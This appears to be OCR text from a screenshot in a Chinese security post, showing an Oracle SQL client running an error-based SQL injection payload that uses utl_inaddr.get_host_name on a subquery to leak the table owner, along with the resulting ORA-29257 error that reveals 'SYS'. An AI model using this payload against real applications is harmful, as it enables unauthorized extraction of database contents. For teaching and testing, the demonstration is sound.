 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select owner from all_tables where rownum=1))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select owner from all_tables where rownum=1))
[Err] ORA-29257: host SYS unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec